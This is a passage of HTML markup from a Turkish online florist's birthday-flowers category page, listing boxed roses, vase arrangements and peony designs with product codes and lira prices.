					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/siyah-tutku-131"  title="Siyah Tutku AR0104" longdesc="Türkiye ve yurtdışına Siyah Tutku ve diğer Kutuda Çiçek çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/94385-uploadedfiles-jpg-1517560293-259x338.jpg"  title="Siyah Tutku AR0104" longdesc="Türkiye ve yurtdışına Siyah Tutku ve diğer Kutuda Çiçek çiçek gönder" alt="Siyah Tutku Kutuda Çiçek çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/siyah-tutku-131" title="Siyah Tutku AR0104" longdesc="Türkiye ve yurtdışına Siyah Tutku ve diğer Kutuda Çiçek çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Siyah Tutku						<p class="sku"> AR0104</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									6,292.92 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/siyah-tutku-1217"  title="Siyah Tutku DBAR0104" longdesc="Türkiye ve yurtdışına Siyah Tutku ve diğer Kutuda Çiçek çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/94385-uploadedfiles-jpg-1517560293-259x338.jpg"  title="Siyah Tutku DBAR0104" longdesc="Türkiye ve yurtdışına Siyah Tutku ve diğer Kutuda Çiçek çiçek gönder" alt="Siyah Tutku Kutuda Çiçek çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/siyah-tutku-1217" title="Siyah Tutku DBAR0104" longdesc="Türkiye ve yurtdışına Siyah Tutku ve diğer Kutuda Çiçek çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Siyah Tutku						<p class="sku"> DBAR0104</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									6,292.92 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/mega-boy-kutu-cicek"  title="Mega Boy Kutu Çiçek AR0400" longdesc="Türkiye ve yurtdışına Mega Boy Kutu Çiçek ve diğer Harfli Çiçek çiçek gönder">
											<span class="ust-yazi m-1 sag">İzmir,İstanbul Aynı Gün </span>
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/1349220-uploadedfiles-MG_5446j-1601715082-259x338.jpg"  title="Mega Boy Kutu Çiçek AR0400" longdesc="Türkiye ve yurtdışına Mega Boy Kutu Çiçek ve diğer Harfli Çiçek çiçek gönder" alt="kutu çiçek, kutu çiçek izmir, kutuda güller, harfli çiçek">
					</a>  
					<a href="https://www.ciceknet.com/cicek/mega-boy-kutu-cicek" title="Mega Boy Kutu Çiçek AR0400" longdesc="Türkiye ve yurtdışına Mega Boy Kutu Çiçek ve diğer Harfli Çiçek çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						<i class="glyphicon glyphicon-certificate cn-red"></i>Mega Boy Kutu Çiçek						<p class="sku"> AR0400</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									6,654.43 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/vazoda-17-beyaz-gul-aranjmani"  title="Vazoda 17 Beyaz Gül Aranjmanı KC0002" longdesc="Türkiye ve yurtdışına Vazoda 17 Beyaz Gül Aranjmanı ve diğer Aranjmanlar çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/2014003-uploadedfiles-MT_8951J-1498724207-259x338.jpg"  title="Vazoda 17 Beyaz Gül Aranjmanı KC0002" longdesc="Türkiye ve yurtdışına Vazoda 17 Beyaz Gül Aranjmanı ve diğer Aranjmanlar çiçek gönder" alt="Vazoda 17 Beyaz Gül Aranjmanı Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/vazoda-17-beyaz-gul-aranjmani" title="Vazoda 17 Beyaz Gül Aranjmanı KC0002" longdesc="Türkiye ve yurtdışına Vazoda 17 Beyaz Gül Aranjmanı ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Vazoda 17 Beyaz Gül Aranjmanı						<p class="sku"> KC0002</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									6,745.56 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/vazoda-17-kirmizi-gul-aranjmani"  title="Vazoda 17 Kırmızı Gül Aranjmanı KC0003" longdesc="Türkiye ve yurtdışına Vazoda 17 Kırmızı Gül Aranjmanı ve diğer Aranjmanlar çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/414131-uploadedfiles-ilbasi1_-1498724541-259x338.jpg"  title="Vazoda 17 Kırmızı Gül Aranjmanı KC0003" longdesc="Türkiye ve yurtdışına Vazoda 17 Kırmızı Gül Aranjmanı ve diğer Aranjmanlar çiçek gönder" alt="Vazoda 17 Kırmızı Gül Aranjmanı Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/vazoda-17-kirmizi-gul-aranjmani" title="Vazoda 17 Kırmızı Gül Aranjmanı KC0003" longdesc="Türkiye ve yurtdışına Vazoda 17 Kırmızı Gül Aranjmanı ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Vazoda 17 Kırmızı Gül Aranjmanı						<p class="sku"> KC0003</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									6,745.56 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/vazoda-19-beyaz-gul-aranjmani"  title="Vazoda 19 Beyaz Gül Aranjmanı KC0004" longdesc="Türkiye ve yurtdışına Vazoda 19 Beyaz Gül Aranjmanı ve diğer Aranjmanlar çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/414214-uploadedfiles-MT_8980J-1498724702-259x338.jpg"  title="Vazoda 19 Beyaz Gül Aranjmanı KC0004" longdesc="Türkiye ve yurtdışına Vazoda 19 Beyaz Gül Aranjmanı ve diğer Aranjmanlar çiçek gönder" alt="Vazoda 19 Beyaz Gül Aranjmanı Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/vazoda-19-beyaz-gul-aranjmani" title="Vazoda 19 Beyaz Gül Aranjmanı KC0004" longdesc="Türkiye ve yurtdışına Vazoda 19 Beyaz Gül Aranjmanı ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Vazoda 19 Beyaz Gül Aranjmanı						<p class="sku"> KC0004</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									6,958.98 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/vazoda-19-kirmizi-gul-aranjmani"  title="Vazoda 19 Kırmızı Gül Aranjmanı KC0005" longdesc="Türkiye ve yurtdışına Vazoda 19 Kırmızı Gül Aranjmanı ve diğer Aranjmanlar çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/439016-uploadedfiles-MT_8988J-1498724851-259x338.jpg"  title="Vazoda 19 Kırmızı Gül Aranjmanı KC0005" longdesc="Türkiye ve yurtdışına Vazoda 19 Kırmızı Gül Aranjmanı ve diğer Aranjmanlar çiçek gönder" alt="Vazoda 19 Kırmızı Gül Aranjmanı Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/vazoda-19-kirmizi-gul-aranjmani" title="Vazoda 19 Kırmızı Gül Aranjmanı KC0005" longdesc="Türkiye ve yurtdışına Vazoda 19 Kırmızı Gül Aranjmanı ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Vazoda 19 Kırmızı Gül Aranjmanı						<p class="sku"> KC0005</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									6,958.98 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/kutuda-36-gul"  title="Kutuda 36 Gül AR0546" longdesc="36 gül">
											<span class="ust-yazi m-1 sol alt">SADECE  İSTANBUL</span>
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/160495-uploadedfiles-stanbulc-1665685881-259x338.jpg"  title="Kutuda 36 Gül AR0546" longdesc="36 gül" alt="istanbul  kutuda çiçek">
					</a>  
					<a href="https://www.ciceknet.com/cicek/kutuda-36-gul" title="Kutuda 36 Gül AR0546" longdesc="36 gül" class="thumbnail-exp-link">
					<span>
												 
						<i class="glyphicon glyphicon-certificate cn-red"></i>Kutuda 36 Gül						<p class="sku"> AR0546</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									7,360.69 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/vazoda-21-kirmizi-gul-717"  title="Vazoda 21 Kırmızı Gül KC0014" longdesc="Türkiye ve yurtdışına Vazoda 21 Kırmızı Gül ve diğer Aranjmanlar çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/402545-uploadedfiles-ilbasi1_-1498727070-259x338.jpg"  title="Vazoda 21 Kırmızı Gül KC0014" longdesc="Türkiye ve yurtdışına Vazoda 21 Kırmızı Gül ve diğer Aranjmanlar çiçek gönder" alt="Vazoda 21 Kırmızı Gül Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/vazoda-21-kirmizi-gul-717" title="Vazoda 21 Kırmızı Gül KC0014" longdesc="Türkiye ve yurtdışına Vazoda 21 Kırmızı Gül ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Vazoda 21 Kırmızı Gül						<p class="sku"> KC0014</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									7,950.44 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/vazoda-21-beyaz-gul-aranjmani"  title="Vazoda 21 Beyaz Gül Aranjmanı KC0006" longdesc="Türkiye ve yurtdışına Vazoda 21 Beyaz Gül Aranjmanı ve diğer Aranjmanlar çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/387356-uploadedfiles-MT_8992J-1498725048-259x338.jpg"  title="Vazoda 21 Beyaz Gül Aranjmanı KC0006" longdesc="Türkiye ve yurtdışına Vazoda 21 Beyaz Gül Aranjmanı ve diğer Aranjmanlar çiçek gönder" alt="Vazoda 21 Beyaz Gül Aranjmanı Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/vazoda-21-beyaz-gul-aranjmani" title="Vazoda 21 Beyaz Gül Aranjmanı KC0006" longdesc="Türkiye ve yurtdışına Vazoda 21 Beyaz Gül Aranjmanı ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Vazoda 21 Beyaz Gül Aranjmanı						<p class="sku"> KC0006</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									7,961.42 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/50-adet-rhodos-gul"  title="50 Adet Rhodos Gül  CN0862" longdesc="Türkiye ve yurtdışına 50 Adet Rhodos Gül  ve diğer Buketler çiçek gönder">
											<span class="ust-yazi m-1 sag">İzmir ve İstanbul ' a</span>
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/3078323-uploadedfiles-3A03AC4--1605294950.jpeg"  title="50 Adet Rhodos Gül  CN0862" longdesc="Türkiye ve yurtdışına 50 Adet Rhodos Gül  ve diğer Buketler çiçek gönder" alt="50 Adet Rhodos Gül  Buketler çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/50-adet-rhodos-gul" title="50 Adet Rhodos Gül  CN0862" longdesc="Türkiye ve yurtdışına 50 Adet Rhodos Gül  ve diğer Buketler çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						<i class="glyphicon glyphicon-certificate cn-red"></i>50 Adet Rhodos Gül						<p class="sku"> CN0862</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									8,485.88 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/kalp-kutuda-gul"  title="Kalp Kutuda Gül  AR0547" longdesc="Kalpte  gül ve çiçek ">
											<span class="ust-yazi m-1 sol alt">SADECE  İSTANBUL</span>
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/101220-uploadedfiles-stanbulc-1665685759-259x338.jpg"  title="Kalp Kutuda Gül  AR0547" longdesc="Kalpte  gül ve çiçek " alt="isatanbul karanfil kutuda">
					</a>  
					<a href="https://www.ciceknet.com/cicek/kalp-kutuda-gul" title="Kalp Kutuda Gül  AR0547" longdesc="Kalpte  gül ve çiçek " class="thumbnail-exp-link">
					<span>
												 
						<i class="glyphicon glyphicon-certificate cn-red"></i>Kalp Kutuda Gül						<p class="sku"> AR0547</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									8,499.84 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/antoryum-ferforje"  title="Antoryum Ferforje FR0002" longdesc="Türkiye ve yurtdışına Antoryum Ferforje ve diğer Ferforje çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/426163-uploadedfiles-08jpg-1470985321-259x338.jpg"  title="Antoryum Ferforje FR0002" longdesc="Türkiye ve yurtdışına Antoryum Ferforje ve diğer Ferforje çiçek gönder" alt="Antoryum Ferforje Ferforje çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/antoryum-ferforje" title="Antoryum Ferforje FR0002" longdesc="Türkiye ve yurtdışına Antoryum Ferforje ve diğer Ferforje çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Antoryum Ferforje						<p class="sku"> FR0002</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									8,789.89 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/kutuda-41-gul-4593"  title="Kutuda 41 Gül AR0537" longdesc="41 gül kutuda">
											<span class="ust-yazi m-1 sol alt">SADECE  İSTANBUL</span>
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/112066-uploadedfiles-stanbulc-1665687661-259x338.jpg"  title="Kutuda 41 Gül AR0537" longdesc="41 gül kutuda" alt="Kutuda 41 Gül Kutuda Çiçek çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/kutuda-41-gul-4593" title="Kutuda 41 Gül AR0537" longdesc="41 gül kutuda" class="thumbnail-exp-link">
					<span>
												 
						<i class="glyphicon glyphicon-certificate cn-red"></i>Kutuda 41 Gül						<p class="sku"> AR0537</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									9,488.78 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/kalbindeki-harfi-gullerle-yaz-kisiye-ozel-bas-harf-1256"  title="Kalbindeki Harfi Güllerle Yaz Kişiye Özel Baş Harf  DBAR0191" longdesc="Türkiye ve yurtdışına Kalbindeki Harfi Güllerle Yaz Kişiye Özel Baş Harf  ve diğer Harfli Çiçek çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/414747-uploadedfiles-f1_164jp-1485512378-259x338.jpg"  title="Kalbindeki Harfi Güllerle Yaz Kişiye Özel Baş Harf  DBAR0191" longdesc="Türkiye ve yurtdışına Kalbindeki Harfi Güllerle Yaz Kişiye Özel Baş Harf  ve diğer Harfli Çiçek çiçek gönder" alt="Kalbindeki Harfi Güllerle Yaz Kişiye Özel Baş Harf  Harfli Çiçek çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/kalbindeki-harfi-gullerle-yaz-kisiye-ozel-bas-harf-1256" title="Kalbindeki Harfi Güllerle Yaz Kişiye Özel Baş Harf  DBAR0191" longdesc="Türkiye ve yurtdışına Kalbindeki Harfi Güllerle Yaz Kişiye Özel Baş Harf  ve diğer Harfli Çiçek çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						<small>Kalbindeki Harfi Güllerle Yaz Kişiy..</small>						<p class="sku"> DBAR0191</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									9,749.14 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/kutuda-kisiye-ozel-gullerden-olusan-harf-cicek-1257"  title="Kutuda Kişiye Özel Güllerden Oluşan Harf Çiçek.. DBAR0192" longdesc="Türkiye ve yurtdışına Kutuda Kişiye Özel Güllerden Oluşan Harf Çiçek.. ve diğer Harfli Çiçek çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/361088-uploadedfiles-f1_167jp-1485512465-259x338.jpg"  title="Kutuda Kişiye Özel Güllerden Oluşan Harf Çiçek.. DBAR0192" longdesc="Türkiye ve yurtdışına Kutuda Kişiye Özel Güllerden Oluşan Harf Çiçek.. ve diğer Harfli Çiçek çiçek gönder" alt="Kutuda Kişiye Özel Güllerden Oluşan Harf Çiçek.. Harfli Çiçek çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/kutuda-kisiye-ozel-gullerden-olusan-harf-cicek-1257" title="Kutuda Kişiye Özel Güllerden Oluşan Harf Çiçek.. DBAR0192" longdesc="Türkiye ve yurtdışına Kutuda Kişiye Özel Güllerden Oluşan Harf Çiçek.. ve diğer Harfli Çiçek çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						<small>Kutuda Kişiye Özel Güllerden Oluşan..</small>						<p class="sku"> DBAR0192</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									9,839.14 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/kutuda-41-gul-4578"  title="Kutuda 41 Gül AR0552" longdesc="kutuda 41 gül">
											<span class="ust-yazi m-1 sol alt">SADECE  İSTANBUL</span>
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/59519-uploadedfiles-stanbul_-1665510907.jpeg"  title="Kutuda 41 Gül AR0552" longdesc="kutuda 41 gül" alt="Kutuda 41 Gül Kutuda Çiçek çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/kutuda-41-gul-4578" title="Kutuda 41 Gül AR0552" longdesc="kutuda 41 gül" class="thumbnail-exp-link">
					<span>
												 
						<i class="glyphicon glyphicon-certificate cn-red"></i>Kutuda 41 Gül						<p class="sku"> AR0552</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									9,859.60 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/gullere-yazdim-bas-harfini-kisiye-ozel-gul-arajmani-536"  title="Güllere Yazdım Baş Harfini Kişiye Özel Gül Arajmanı. AR0190" longdesc="Türkiye ve yurtdışına Güllere Yazdım Baş Harfini Kişiye Özel Gül Arajmanı. ve diğer Kutuda Çiçek çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/395786-uploadedfiles-f1_158jp-1485512252-259x338.jpg"  title="Güllere Yazdım Baş Harfini Kişiye Özel Gül Arajmanı. AR0190" longdesc="Türkiye ve yurtdışına Güllere Yazdım Baş Harfini Kişiye Özel Gül Arajmanı. ve diğer Kutuda Çiçek çiçek gönder" alt="Güllere Yazdım Baş Harfini Kişiye Özel Gül Arajmanı. Kutuda Çiçek çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/gullere-yazdim-bas-harfini-kisiye-ozel-gul-arajmani-536" title="Güllere Yazdım Baş Harfini Kişiye Özel Gül Arajmanı. AR0190" longdesc="Türkiye ve yurtdışına Güllere Yazdım Baş Harfini Kişiye Özel Gül Arajmanı. ve diğer Kutuda Çiçek çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						<small>Güllere Yazdım Baş Harfini Kişiye Ö..</small>						<p class="sku"> AR0190</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									12,660.60 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/gullere-yazdim-bas-harfini-kisiye-ozel-gul-arajmani-1255"  title="Güllere Yazdım Baş Harfini Kişiye Özel Gül Arajmanı. DBAR0190" longdesc="Türkiye ve yurtdışına Güllere Yazdım Baş Harfini Kişiye Özel Gül Arajmanı. ve diğer Kutuda Çiçek çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/395786-uploadedfiles-f1_158jp-1485512252-259x338.jpg"  title="Güllere Yazdım Baş Harfini Kişiye Özel Gül Arajmanı. DBAR0190" longdesc="Türkiye ve yurtdışına Güllere Yazdım Baş Harfini Kişiye Özel Gül Arajmanı. ve diğer Kutuda Çiçek çiçek gönder" alt="Güllere Yazdım Baş Harfini Kişiye Özel Gül Arajmanı. Kutuda Çiçek çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/gullere-yazdim-bas-harfini-kisiye-ozel-gul-arajmani-1255" title="Güllere Yazdım Baş Harfini Kişiye Özel Gül Arajmanı. DBAR0190" longdesc="Türkiye ve yurtdışına Güllere Yazdım Baş Harfini Kişiye Özel Gül Arajmanı. ve diğer Kutuda Çiçek çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						<small>Güllere Yazdım Baş Harfini Kişiye Ö..</small>						<p class="sku"> DBAR0190</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									12,690.90 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/dunya-nin-en-kiymetli-sakayikli-cicek-arajmani"  title="Dünya nın En Kıymetli Şakayıklı Çiçek Arajmanı AR0388" longdesc="Türkiye ve yurtdışına Dünya nın En Kıymetli Şakayıklı Çiçek Arajmanı ve diğer Aranjmanlar çiçek gönder">
											<span class="ust-yazi m-1 sag">Sadece İstanbul</span>
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/459867-uploadedfiles-83433-up-1598279763-259x338.jpg"  title="Dünya nın En Kıymetli Şakayıklı Çiçek Arajmanı AR0388" longdesc="Türkiye ve yurtdışına Dünya nın En Kıymetli Şakayıklı Çiçek Arajmanı ve diğer Aranjmanlar çiçek gönder" alt="Dünya nın En Kıymetli Şakayıklı Çiçek Arajmanı Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/dunya-nin-en-kiymetli-sakayikli-cicek-arajmani" title="Dünya nın En Kıymetli Şakayıklı Çiçek Arajmanı AR0388" longdesc="Türkiye ve yurtdışına Dünya nın En Kıymetli Şakayıklı Çiçek Arajmanı ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						<i class="glyphicon glyphicon-certificate cn-red"></i><small>Dünya nın En Kıymetli Şakayıklı Çiç..</small>						<p class="sku"> AR0388</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									25,983.95 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/sakayikli-modern-bir-tasarim"  title="Şakayıklı Modern Bir Tasarım AR0389" longdesc="Türkiye ve yurtdışına Şakayıklı Modern Bir Tasarım ve diğer Aranjmanlar çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/633852-uploadedfiles-55164-up-1598279728-259x338.jpg"  title="Şakayıklı Modern Bir Tasarım AR0389" longdesc="Türkiye ve yurtdışına Şakayıklı Modern Bir Tasarım ve diğer Aranjmanlar çiçek gönder" alt="Şakayıklı Modern Bir Tasarım Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/sakayikli-modern-bir-tasarim" title="Şakayıklı Modern Bir Tasarım AR0389" longdesc="Türkiye ve yurtdışına Şakayıklı Modern Bir Tasarım ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						<i class="glyphicon glyphicon-certificate cn-red"></i>Şakayıklı Modern Bir Tasarım						<p class="sku"> AR0389</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									26,826.98 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/kutuda-360-gul"  title="Kutuda 360 Gül AR0538" longdesc="Türkiye ve yurtdışına Kutuda 360 Gül ve diğer Kutuda Çiçek çiçek gönder">
											<span class="ust-yazi m-1 sol alt">SADECE  İSTANBUL</span>
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/144929-uploadedfiles-stanbulc-1665687578-259x338.jpg"  title="Kutuda 360 Gül AR0538" longdesc="Türkiye ve yurtdışına Kutuda 360 Gül ve diğer Kutuda Çiçek çiçek gönder" alt="Kutuda 360 Gül Kutuda Çiçek çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/kutuda-360-gul" title="Kutuda 360 Gül AR0538" longdesc="Türkiye ve yurtdışına Kutuda 360 Gül ve diğer Kutuda Çiçek çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						<i class="glyphicon glyphicon-certificate cn-red"></i>Kutuda 360 Gül						<p class="sku"> AR0538</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									78,790.98 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
        </div>
                          
                        <div class="row">
                            <p class="discription"><h1><strong>DOĞUM G&Uuml;N&Uuml; &Ccedil;İ&Ccedil;EKLERİ</strong></h1>

